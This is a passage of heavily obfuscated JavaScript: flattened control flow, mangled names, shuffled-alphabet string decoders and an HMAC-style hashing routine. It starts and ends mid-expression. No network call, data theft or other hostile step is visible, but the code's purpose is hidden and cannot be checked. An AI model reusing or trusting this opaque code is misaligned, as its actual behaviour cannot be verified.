Gub[vYgdqv+0x1f]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x7f]].push(u8iNbpG[zUOGub[fFmZaMl+0x72]]&zUOGub[0x11]),u8iNbpG[zUOGub[VUBIJT+0x45]]>>=zUOGub[0xa],u8iNbpG[zUOGub[vYgdqv+-0x52]]-=zUOGub[fFmZaMl+0x50])}while(u8iNbpG[zUOGub[vYgdqv+-0x52]]>zUOGub[0x12]);u8iNbpG[-zUOGub[0x79]]=-zUOGub[0x2]}}if(u8iNbpG[-zUOGub[0x79]]>-zUOGub[0x2]){WdqXaj(fUFgtN.i6Qt5w=fUFgtN.iEUjAow,vYgdqv+=0x132,s7ZAdB+=-0xbd);break}else{WdqXaj(fUFgtN.i6Qt5w=fUFgtN.iEUjAow,vYgdqv+=0x132,s7ZAdB+=-0x6e);break}case 0x63:case-0xe0:WdqXaj([fUFgtN.iEUjAow.fAsQKYK,fUFgtN.iEUjAow.DjyakS9]=[0xae,-0xc8],fUFgtN.i6Qt5w=fUFgtN.iEUjAow,fFmZaMl+=0x9d,vYgdqv+=0x1b9,VUBIJT+=0x14,s7ZAdB+=-0xcd);break;case-0xca:WdqXaj(fUFgtN.i6Qt5w=fUFgtN.iEUjAow,fFmZaMl+=0x9d,vYgdqv+=0x108,VUBIJT+=0xaf,s7ZAdB+=-0xcd);break;case-0x50:case-0xbf:case fUFgtN.iEUjAow.DjyakS9+-0xa:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[VUBIJT+-0x61]]=\"\\u0076\\u0074\\u0047\\u003f\\u0058\\u005b\\u005f\\u006d\\u0052\\u0056\\u003c\\u0049\\u003d\\u002e\\u0041\\u0077\\u0060\\u004e\\u0042\\u006f\\u0053\\u0061\\u006a\\u0072\\u0036\\u0078\\u007d\\u0024\\u0063\\u007e\\u0075\\u0033\\u0025\\u0067\\u0022\\u003b\\u003a\\u0046\\u0048\\u0028\\u004a\\u005e\\u0073\\u007b\\u003e\\u005a\\u0065\\u0054\\u0032\\u0071\\u0031\\u0043\\u0021\\u004f\\u002f\\u002b\\u0079\\u0044\\u0068\\u002a\\u004d\\u006e\\u0069\\u0051\\u007a\\u0038\\u0070\\u0057\\u0040\\u0034\\u0066\\u0039\\u0045\\u002c\\u0050\\u0064\\u0037\\u0059\\u0030\\u004c\\u0023\\u004b\\u006c\\u006b\\u007c\\u0026\\u0029\\u0055\\u005d\\u0062\\u0035\",u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[vYgdqv+0xf5]]=u8iNbpG[zUOGub[0x6]].length,fUFgtN.i6Qt5w=fUFgtN.iEUjAow,fFmZaMl+=-0xc2,vYgdqv+=0x13f,VUBIJT+=0x83,s7ZAdB+=-0xa3);break;case fFmZaMl!=-0x46&&fFmZaMl- -0xb4:case 0x38:WdqXaj([fUFgtN.iEUjAow.fAsQKYK,fUFgtN.iEUjAow.DjyakS9]=[0x85,0x48],u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x2]]=\"\\u0076\\u0074\\u0047\\u003f\\u0058\\u005b\\u005f\\u006d\\u0052\\u0056\\u003c\\u0049\\u003d\\u002e\\u0041\\u0077\\u0060\\u004e\\u0042\\u006f\\u0053\\u0061\\u006a\\u0072\\u0036\\u0078\\u007d\\u0024\\u0063\\u007e\\u0075\\u0033\\u0025\\u0067\\u0022\\u003b\\u003a\\u0046\\u0048\\u0028\\u004a\\u005e\\u0073\\u007b\\u003e\\u005a\\u0065\\u0054\\u0032\\u0071\\u0031\\u0043\\u0021\\u004f\\u002f\\u002b\\u0079\\u0044\\u0068\\u002a\\u004d\\u006e\\u0069\\u0051\\u007a\\u0038\\u0070\\u0057\\u0040\\u0034\\u0066\\u0039\\u0045\\u002c\\u0050\\u0064\\u0037\\u0059\\u0030\\u004c\\u0023\\u004b\\u006c\\u006b\\u007c\\u0026\\u0029\\u0055\\u005d\\u0062\\u0035\",u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[fFmZaMl+0xf3]]=u8iNbpG[zUOGub[0x6]].length,fUFgtN.i6Qt5w=fUFgtN.iEUjAow,fFmZaMl+=0x9d,vYgdqv+=-0x2a,VUBIJT+=0x113,s7ZAdB+=-0x5f);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(0xa1,-0xa4,-0xdd,0xa9).next().value);if(JVn03E){return fFmZaMl}}function VUBIJT(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=vYgdqv(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}WdqXaj(u8iNbpG=s7ZAdB(zUOGub[0x20a])+s7ZAdB(zUOGub[0x20b])+s7ZAdB(zUOGub[0x20c])+s7ZAdB(zUOGub[0x20d])+s7ZAdB(zUOGub[0x20e]),JVn03E=VUBIJT(zUOGub[0x20f])+VUBIJT(zUOGub[0x210])+VUBIJT(zUOGub[0x1df])+VUBIJT(zUOGub[0x211])+\"\\x3f\",fFmZaMl=VUBIJT(zUOGub[0x212])+VUBIJT(zUOGub[0x213])+VUBIJT(zUOGub[0x214])+zUOGub[0x2b3],u8iNbpG.match(JVn03E+fFmZaMl))}JVn03E={};return fUFgtN[vYgdqv(zUOGub[0x215])](u8iNbpG,JVn03E)}}if(!vYgdqv){vYgdqv=function(...u8iNbpG){var JVn03E;if(s7ZAdB(zUOGub[0x1d5])+zUOGub[0x58]in VtYAXiz){fFmZaMl()}function fFmZaMl(){var u8iNbpG=function(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x1],igvF1m(xEX9do,zUOGub[0x6]),igvF1m(lw4atE),igvF1m(CY4rnU),igvF1m(D0kW8zS),igvF1m(cjbT6l),igvF1m(bzRzhU),igvF1m(hb6hEz7),igvF1m(IclWXBM,zUOGub[0x9]),igvF1m(mfDIy74,zUOGub[0x9]),igvF1m(KmTmtiD,zUOGub[0x6]),igvF1m(xkXDYu0),igvF1m(qklMblZ),igvF1m(aQjaJur),igvF1m(VtYAXiz),igvF1m(AyZcSV),igvF1m(cv9767,zUOGub[0x6]),igvF1m(TemJMU),igvF1m(sjb_PAu),igvF1m(TeK2ke,zUOGub[0x6]),igvF1m(DdjiUb,zUOGub[0x9]),igvF1m(fUFgtN,zUOGub[0x6]),igvF1m(VUBIJT,zUOGub[0x6]),igvF1m(fFmZaMl),igvF1m(JVn03E));function JVn03E(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x3f]]=\"\\u007a\\u007e\\u005d\\u0079\\u0039\\u003e\\u0035\\u0031\\u002f\\u005f\\u0078\\u0025\\u0033\\u0077\\u007c\\u002b\\u002e\\u0030\\u003f\\u0034\\u0060\\u0036\\u0076\\u003c\\u0024\\u003d\\u0038\\u0075\\u005e\\u0032\\u003a\\u007b\\u005b\\u0022\\u0037\\u0029\\u0026\\u007d\\u0023\\u0028\\u0066\\u004d\\u0042\\u0057\\u0050\\u0058\\u0043\\u0064\\u0046\\u0072\\u006e\\u0053\\u0054\\u0048\\u004e\\u004a\\u0062\\u0044\\u0071\\u0067\\u006c\\u006f\\u0061\\u0047\\u006b\\u0069\\u0073\\u0045\\u0059\\u004c\\u0049\\u004b\\u0041\\u006a\\u006d\\u004f\\u005a\\u0074\\u0068\\u0021\\u002a\\u0040\\u003b\\u0052\\u002c\\u0051\\u0063\\u0056\\u0065\\u0070\\u0055\",u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0x6]].length,u8iNbpG[zUOGub[0x22]]=[],u8iNbpG[zUOGub[0x38]]=zUOGub[0x1],u8iNbpG[zUOGub[0x8]]=zUOGub[0x1],u8iNbpG[zUOGub[0x31]]=-zUOGub[0x2]);for(u8iNbpG[-zUOGub[0x16]]=zUOGub[0x1];u8iNbpG[-zUOGub[0x16]]<u8iNbpG[zUOGub[0x10]];u8iNbpG[-zUOGub[0x16]]++){u8iNbpG[zUOGub[0x9b]]=u8iNbpG[zUOGub[0x3f]].indexOf(u8iNbpG[zUOGub[0x6]][u8iNbpG[-zUOGub[0x16]]]);if(u8iNbpG[zUOGub[0x9b]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x31]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x31]]=u8iNbpG[zUOGub[0x9b]]}else{WdqXaj(u8iNbpG[zUOGub[0x31]]+=u8iNbpG[zUOGub[0x9b]]*zUOGub[0x17],u8iNbpG[zUOGub[0x38]]|=u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x8]],u8iNbpG[zUOGub[0x8]]+=(u8iNbpG[zUOGub[0x31]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x22]].push(u8iNbpG[zUOGub[0x38]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x38]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x8]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x8]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x31]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x31]]>-zUOGub[0x2]){u8iNbpG[zUOGub[0x22]].push((u8iNbpG[zUOGub[0x38]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11])}return INtaNb(u8iNbpG[zUOGub[0x22]])}function fFmZaMl(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=JVn03E(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}WdqXaj(u8iNbpG[-zUOGub[0x51]]=zUOGub[0x1],u8iNbpG[zUOGub[0xf]]=\"\");function vYgdqv(u8iNbpG){return sjb_PAu(wbR0UY(AyZcSV(u8iNbpG)))}function VUBIJT(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x6];return cv9767(wbR0UY(AyZcSV(u8iNbpG[zUOGub[0x1]])),u8iNbpG[zUOGub[0x2]])}function fUFgtN(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x6];return sjb_PAu(TeK2ke(AyZcSV(u8iNbpG[zUOGub[0x1]]),AyZcSV(u8iNbpG[zUOGub[0x2]])))}function ZsA9i0m(u8iNbpG,JVn03E){return TemJMU(TeK2ke(AyZcSV(u8iNbpG),AyZcSV(JVn03E)))}function DdjiUb(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x9];return cv9767(TeK2ke(AyZcSV(u8iNbpG[zUOGub[0x1]]),AyZcSV(u8iNbpG[zUOGub[0x2]])),u8iNbpG[zUOGub[0x6]])}function wbR0UY(u8iNbpG){return xkXDYu0(xEX9do(qklMblZ(u8iNbpG),u8iNbpG.length*zUOGub[0xa]))}function TeK2ke(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x6],igvF1m(fFmZaMl),igvF1m(JVn03E));function JVn03E(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x2]]=\"\\u0029\\u0050\\u0072\\u0079\\u006f\\u004c\\u0038\\u0058\\u005f\\u0068\\u0057\\u0031\\u0026\\u0023\\u0078\\u007c\\u0064\\u003b\\u003e\\u0033\\u0062\\u002f\\u0075\\u0065\\u006c\\u0069\\u002e\\u002c\\u0028\\u006d\\u004f\\u0025\\u0054\\u006a\\u0035\\u0041\\u0076\\u003a\\u0034\\u0061\\u005a\\u0044\\u0042\\u0067\\u0024\\u005e\\u0077\\u004e\\u006e\\u0048\\u0037\\u004d\\u0030\\u0040\\u003f\\u0052\\u0032\\u0046\\u003d\\u004b\\u007e\\u0043\\u0022\\u004a\\u0049\\u0045\\u0036\\u002a\\u0051\\u0053\\u005d\\u006b\\u0071\\u0056\\u002b\\u0073\\u0047\\u0066\\u007b\\u007d\\u0060\\u007a\\u0063\\u0021\\u0055\\u0074\\u0070\\u0059\\u0039\\u003c\\u005b\",u8iNbpG[zUOGub[0x4a]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0x4a]].length,u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[zUOGub[0x38]]=zUOGub[0x1],u8iNbpG[zUOGub[0x8]]=zUOGub[0x1],u8iNbpG[zUOGub[0x31]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0xc9]]=zUOGub[0x1];u8iNbpG[zUOGub[0xc9]]<u8iNbpG[zUOGub[0x10]];u8iNbpG[zUOGub[0xc9]]++){u8iNbpG[zUOGub[0x9d]]=u8iNbpG[zUOGub[0x2]].indexOf(u8iNbpG[zUOGub[0x4a]][u8iNbpG[zUOGub[0xc9]]]);if(u8iNbpG[zUOGub[0x9d]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x31]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x31]]=u8iNbpG[zUOGub[0x9d]]}else{WdqXaj(u8iNbpG[zUOGub[0x31]]+=u8iNbpG[zUOGub[0x9d]]*zUOGub[0x17],u8iNbpG[zUOGub[0x38]]|=u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x8]],u8iNbpG[zUOGub[0x8]]+=(u8iNbpG[zUOGub[0x31]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[zUOGub[0x38]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x38]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x8]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x8]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x31]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x31]]>-zUOGub[0x2]){u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[zUOGub[0x38]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11])}return INtaNb(u8iNbpG[zUOGub[0x1f]])}function fFmZaMl(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=JVn03E(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}u8iNbpG[zUOGub[0x6]]=qklMblZ(u8iNbpG[zUOGub[0x1]]);if(u8iNbpG[zUOGub[0x6]].length>zUOGub[0xb])u8iNbpG[zUOGub[0x6]]=xEX9do(u8iNbpG[zUOGub[0x6]],u8iNbpG[zUOGub[0x1]].length*zUOGub[0xa]);var vYgdqv=xVcmxN(fFmZaMl(zUOGub[0x1de])+zUOGub[0x10])(zUOGub[0xb]),VUBIJT=xVcmxN(fFmZaMl(zUOGub[0x1de])+zUOGub[0x10])(zUOGub[0xb]);for(u8iNbpG[-zUOGub[0x1b6]]=zUOGub[0x1];u8iNbpG[-zUOGub[0x1b6]]<zUOGub[0xb];u8iNbpG[-zUOGub[0x1b6]]++){WdqXaj(vYgdqv[u8iNbpG[-zUOGub[0x1b6]]]=u8iNbpG[zUOGub[0x6]][u8iNbpG[-zUOGub[0x1b6]]]^0x36363636,VUBIJT[u8iNbpG[-zUOGub[0x1b6]]]=u8iNbpG[zUOGub[0x6]][u8iNbpG[-zUOGub[0x1b6]]]^0x5c5c5c5c)}u8iNbpG[zUOGub[0xc]]=xEX9do(vYgdqv.concat(qklMblZ(u8iNbpG[zUOGub[0x2]])),zUOGub[0x1df]+u8iNbpG[zUOGub[0x2]].length*zUOGub[0xa]);return xkXDYu0(xEX9do(VUBIJT.concat(u8iNbpG[zUOGub[0xc]]),OcpJq6(fFmZaMl(zUOGub[0x1e0]),zUOGub[0x1df],zUOGub[0x7])))}function sjb_PAu(...JVn03E){var fFmZaMl,vYgdqv;function*VUBIJT(vYgdqv,fUFgtN,ZsA9i0m,DdjiUb={HHcbJPs:{}},wbR0UY){while(vYgdqv+fUFgtN+ZsA9i0m!==-0xd3)with(DdjiUb.xhQMx_||DdjiUb)switch(vYgdqv+fUFgtN+ZsA9i0m){case-0xcd:case fUFgtN-0x144:case 0x9b:DdjiUb.StS9TQQ.V46cSV=(fUFgtN+-0x8f,Bl0TeTZ)(0x43,-(vYgdqv+0x191),fUFgtN+-(fUFgtN+-0x1b)).next().value;if(NUZTrf){WdqXaj(DdjiUb.xhQMx_=DdjiUb.StS9TQQ,vYgdqv+=-0x37,fUFgtN+=0x16a,ZsA9i0m+=0x60);break}else{WdqXaj(DdjiUb.xhQMx_=DdjiUb.StS9TQQ,vYgdqv+=0x5c,fUFgtN+=-0x1b,ZsA9i0m+=0x66);break}case DdjiUb.HHcbJPs.cM_7mn+0xce:return DUV3bFe[WorCVU];case DdjiUb.HHcbJPs.cM_7mn+-0x2e:[Xbb4eh.WorCVU]=wbR0UY;if(typeof DUV3bFe[Xbb4eh.WorCVU]===Pzv6snX(zUOGub[0x1])){WdqXaj(DdjiUb.xhQMx_=DdjiUb.Xbb4eh,vYgdqv+=0x1e5,ZsA9i0m+=-0xdd);break}else{WdqXaj(DdjiUb.xhQMx_=DdjiUb.Xbb4eh,vYgdqv+=0x43,fUFgtN+=0x196,ZsA9i0m+=-0xdd);break}case 0xa5:WdqXaj(DdjiUb.HHcbJPs.cM_7mn=-0x27,HHcbJPs.dmrKOO=function(...vYgdqv){return VUBIJT(-0x53,-0xb8,0xb6,{HHcbJPs:DdjiUb.HHcbJPs,Xbb4eh:{}},vYgdqv).next().value},HHcbJPs.R0VYoYj=function(...vYgdqv){return VUBIJT(0x44,0xa7,-0xef,{HHcbJPs:DdjiUb.HHcbJPs,StS9TQQ:{}},vYgdqv).next().value},JVn03E[zUOGub[0x0]]=zUOGub[fUFgtN+-0xd2],igvF1m(HHcbJPs.R0VYoYj),DdjiUb.xhQMx_=DdjiUb.HHcbJPs,vYgdqv+=-0x99,fUFgtN+=0x82,ZsA9i0m+=-0x13);break;case 0x32:case DdjiUb.HHcbJPs.cM_7mn+0x1a:return;case-0xe8:case-0x84:case fUFgtN!=0x156&&fUFgtN-0xe0:for(JVn03E[-zUOGub[0x1e7]]=zUOGub[0x1];JVn03E[-zUOGub[0x1e7]]<JVn03E[zUOGub[0x1]].length;JVn03E[-zUOGub[vYgdqv+0x1fc]]++){WdqXaj(JVn03E[zUOGub[0xa7]]=JVn03E[zUOGub[0x1]].charCodeAt(JVn03E[-zUOGub[0x1e7]]),JVn03E[-zUOGub[0x1e6]]+=JVn03E[zUOGub[0x2]].charAt(JVn03E[zUOGub[0xa7]]>>>zUOGub[0xc]&zUOGub[0x15])+JVn03E[zUOGub[0x2]].charAt(JVn03E[zUOGub[0xa7]]&zUOGub[0x15]))}return fFmZaMl=!0x0,JVn03E[-zUOGub[0x1e6]];case fUFgtN- -0x16b:return DUV3bFe[WorCVU]=(0x1,DdjiUb.HHcbJPs.R0VYoYj)(kTcLYPR[WorCVU]);case fUFgtN-0x11b:return V46cSV;case 0x7b:try{u8iNbpG[-zUOGub[0x51]]}catch(TeK2ke){u8iNbpG[-zUOGub[0x51]]=zUOGub[0x1]}WdqXaj(JVn03E[zUOGub[0x2]]=u8iNbpG[-zUOGub[0x51]]?(0x1,dmrKOO)(zUOGub[0x1e2])+(0x1,dmrKOO)(zUOGub[0x1e3])+(0x1,dmrKOO)(zUOGub[fUFgtN+0x8e]):(0x1,dmrKOO)(zUOGub[0x1e5]),DdjiUb.xhQMx_=DdjiUb.HHcbJPs,vYgdqv+=-0x5);break;case 0x55:case ZsA9i0m- -0xeb:WdqXaj([...StS9TQQ.LD0pf_e]=wbR0UY,StS9TQQ.Bl0TeTZ=function*vYgdqv(fUFgtN,ZsA9i0m,DdjiUb,wbR0UY={XVxKZCw:{}}){while(fUFgtN+ZsA9i0m+DdjiUb!==-0x3f)with(wbR0UY.yI9ak0B||wbR0UY)switch(fUFgtN+ZsA9i0m+DdjiUb){case ZsA9i0m- -0x75:case 0x3d:case-0x45:WdqXaj(wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,fUFgtN+=-0x75,ZsA9i0m+=-0xdf,DdjiUb+=-0x34);break;case 0x23:case fUFgtN-0xb0:case 0x29:WdqXaj(wbR0UY.yI9ak0B=wbR0UY.H47fjn,ZsA9i0m+=0x1cd,DdjiUb+=-0x115);break;case 0x61:case 0xad:for(StS9TQQ.LD0pf_e[zUOGub[fUFgtN+-0x67]]=zUOGub[0x1];StS9TQQ.LD0pf_e[zUOGub[0xa]]<StS9TQQ.LD0pf_e[zUOGub[0x10]];StS9TQQ.LD0pf_e[zUOGub[0xa]]++){StS9TQQ.LD0pf_e[zUOGub[0x3e]]=StS9TQQ.LD0pf_e[zUOGub[fUFgtN+-0x3]].indexOf(StS9TQQ.LD0pf_e[zUOGub[0x1e1]][StS9TQQ.LD0pf_e[zUOGub[0xa]]]);if(StS9TQQ.LD0pf_e[zUOGub[ZsA9i0m+0xdc]]===-zUOGub[0x2])continue;if(StS9TQQ.LD0pf_e[-zUOGub[fUFgtN+0x37]]<zUOGub[0x1]){StS9TQQ.LD0pf_e[-zUOGub[0xa8]]=StS9TQQ.LD0pf_e[zUOGub[0x3e]]}else{WdqXaj(StS9TQQ.LD0pf_e[-zUOGub[ZsA9i0m+0x146]]+=StS9TQQ.LD0pf_e[zUOGub[ZsA9i0m+0xdc]]*zUOGub[fUFgtN+-0x5a],StS9TQQ.LD0pf_e[zUOGub[ZsA9i0m+0xca]]|=StS9TQQ.LD0pf_e[-zUOGub[0xa8]]<<StS9TQQ.LD0pf_e[zUOGub[ZsA9i0m+0xa6]],StS9TQQ.LD0pf_e[zUOGub[0x8]]+=(StS9TQQ.LD0pf_e[-zUOGub[0xa8]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[ZsA9i0m+0xb1]:zUOGub[0x14]);do{WdqXaj(StS9TQQ.LD0pf_e[zUOGub[0x87]].push(StS9TQQ.LD0pf_e[zUOGub[ZsA9i0m+0xca]]&zUOGub[0x11]),StS9TQQ.LD0pf_e[zUOGub[ZsA9i0m+0xca]]>>=zUOGub[0xa],StS9TQQ.LD0pf_e[zUOGub[0x8]]-=zUOGub[0xa])}while(StS9TQQ.LD0pf_e[zUOGub[0x8]]>zUOGub[0x12]);StS9TQQ.LD0pf_e[-zUOGub[0xa8]]=-zUOGub[ZsA9i0m+0xa0]}}if(StS9TQQ.LD0pf_e[-zUOGub[0xa8]]>-zUOGub[0x2]){WdqXaj(wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,fUFgtN+=-0x19e);break}else{WdqXaj(wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,fUFgtN+=-0x1ed,ZsA9i0m+=0xdf,DdjiUb+=-0x3a);break}case 0xb0:WdqXaj(StS9TQQ.LD0pf_e[zUOGub[0x0]]=zUOGub[0x2],StS9TQQ.LD0pf_e[zUOGub[0x6e]]=\"\\u004d\\u0063\\u0029\\u006b\\u0028\\u0079\\u006a\\u006d\\u004e\\u0022\\u0031\\u005e\\u004f\\u0024\\u0057\\u005a\\u0034\\u0030\\u002b\\u007e\\u0021\\u007b\\u0049\\u0044\\u0071\\u0043\\u0078\\u003e\\u0065\\u0077\\u002f\\u0041\\u0058\\u0072\\u005b\\u003c\\u003f\\u0037\\u0045\\u0036\\u0068\\u002c\\u0026\\u0062\\u0040\\u0076\\u0051\\u005f\\u0042\\u002a\\u0032\\u0067\\u0075\\u0039\\u0048\\u003b\\u004c\\u006e\\u006f\\u007a\\u007c\\u0033\\u0064\\u0053\\u003a\\u0035\\u005d\\u0054\\u0025\\u0060\\u007d\\u0074\\u003d\\u0046\\u0069\\u002e\\u0047\\u0052\\u004a\\u0038\\u0023\\u0056\\u006c\\u0059\\u0055\\u0061\\u004b\\u0070\\u0066\\u0073\\u0050\",StS9TQQ.LD0pf_e[zUOGub[0x1e1]]=\"\"+(StS9TQQ.LD0pf_e[zUOGub[0x1]]||\"\"),wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,fUFgtN+=-0x271,ZsA9i0m+=0xee,DdjiUb++);break;case 0x7c:case-0xe3:case wbR0UY.XVxKZCw.Yx9MBX+0x2b:WdqXaj(StS9TQQ.LD0pf_e[zUOGub[fUFgtN+0xe8]]=zUOGub[fUFgtN+0xbd],StS9TQQ.LD0pf_e[zUOGub[0x8]]=zUOGub[0x1],StS9TQQ.LD0pf_e[-zUOGub[0xa8]]=-zUOGub[ZsA9i0m+0xa0],wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,fUFgtN+=0x12d,DdjiUb+=0x1c);break;case-0x82:case fUFgtN!=-0x8d&&fUFgtN- -0xd:WdqXaj([wbR0UY.XVxKZCw.Yx9MBX,wbR0UY.XVxKZCw.s2Mmgw]=[-0xe1,-0x22],StS9TQQ.LD0pf_e[zUOGub[0x0]]=zUOGub[ZsA9i0m+0x24],StS9TQQ.LD0pf_e[zUOGub[0x6e]]=\"\\u004d\\u0063\\u0029\\u006b\\u0028\\u0079\\u006a\\u006d\\u004e\\u0022\\u0031\\u005e\\u004f\\u0024\\u0057\\u005a\\u0034\\u0030\\u002b\\u007e\\u0021\\u007b\\u0049\\u0044\\u0071\\u0043\\u0078\\u003e\\u0065\\u0077\\u002f\\u0041\\u0058\\u0072\\u005b\\u003c\\u003f\\u0037\\u0045\\u0036\\u0068\\u002c\\u0026\\u0062\\u0040\\u0076\\u0051\\u005f\\u0042\\u002a\\u0032\\u0067\\u0075\\u0039\\u0048\\u003b\\u004c\\u006e\\u006f\\u007a\\u007c\\u0033\\u0064\\u0053\\u003a\\u0035\\u005d\\u0054\\u0025\\u0060\\u007d\\u0074\\u003d\\u0046\\u0069\\u002e\\u0047\\u0052\\u004a\\u0038\\u0023\\u0056\\u006c\\u0059\\u0055\\u0061\\u004b\\u0070\\u0066\\u0073\\u0050\",StS9TQQ.LD0pf_e[zUOGub[0x1e1]]=\"\"+(StS9TQQ.LD0pf_e[zUOGub[0x1]]||\"\"),wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,fUFgtN+=-0x32,ZsA9i0m+=-0x7c,DdjiUb+=0x59);break;case ZsA9i0m-0x53:case 0x28:case 0xc8:WdqXaj(StS9TQQ.LD0pf_e[zUOGub[0x87]].push((StS9TQQ.LD0pf_e[zUOGub[0x2c]]|StS9TQQ.LD0pf_e[-zUOGub[0xa8]]<<StS9TQQ.LD0pf_e[zUOGub[0x8]])&zUOGub[0x11]),wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,fUFgtN+=-0x4f,ZsA9i0m+=0xdf,DdjiUb+=-0x3a);break;case DdjiUb!=0xbe&&DdjiUb-0x15a:WdqXaj(StS9TQQ.LD0pf_e[zUOGub[0x10]]=StS9TQQ.LD0pf_e[zUOGub[fUFgtN+0x29d]].length,StS9TQQ.LD0pf_e[zUOGub[0x87]]=[],wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,DdjiUb+=0x36);break;default:WdqXaj(StS9TQQ.LD0pf_e[zUOGub[0x0]]=zUOGub[0x2],StS9TQQ.LD0pf_e[zUOGub[ZsA9i0m+0x90]]=\"\\x4d\\x63\\x29\\x6b\\x28\\x79\\x6a\\x6d\\x4e\\x22\\x31\\x5e\\x4f\\x24\\x57\\x5a\\x34\\x30\\x2b\\x7e\\x21\\x7b\\x49\\x44\\x71\\x43\\x78\\x3e\\x65\\x77\\x2f\\x41\\x58\\x72\\x5b\\x3c\\x3f\\x37\\x45\\x36\\x68\\x2c\\x26\\x62\\x40\\x76\\x51\\x5f\\x42\\x2a\\x32\\x67\\x75\\x39\\x48\\x3b\\x4c\\x6e\\x6f\\x7a\\x7c\\x33\\x64\\x53\\x3a\\x35\\x5d\\x54\\x25\\x60\\x7d\\x74\\x3d\\x46\\x69\\x2e\\x47\\x52\\x4a\\x38\\x23\\x56\\x6c\\x59\\x55\\x61\\x4b\\x70\\x66\\x73\\x50\",StS9TQQ.LD0pf_e[zUOGub[0x1e1]]=\"\"+(StS9TQQ.LD0pf_e[zUOGub[0x1]]||\"\"),wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,fUFgtN+=-0x2f,ZsA9i0m+=-0x7c,DdjiUb+=0x59);break;case-0x84:WdqXaj([wbR0UY.XVxKZCw.Yx9MBX,wbR0UY.XVxKZCw.s2Mmgw]=[-0xc7,0x7c],StS9TQQ.LD0pf_e[zUOGub[0x0]]=zUOGub[0x2],StS9TQQ.LD0pf_e[zUOGub[ZsA9i0m+0x150]]=\"\\u004d\\u0063\\u0029\\u006b\\u0028\\u0079\\u006a\\u006d\\u004e\\u0022\\u0031\\u005e\\u004f\\u0024\\u0057\\u005a\\u0034\\u0030\\u002b\\u007e\\u0021\\u007b\\u0049\\u0044\\u0071\\u0043\\u0078\\u003e\\u0065\\u0077\\u002f\\u0041\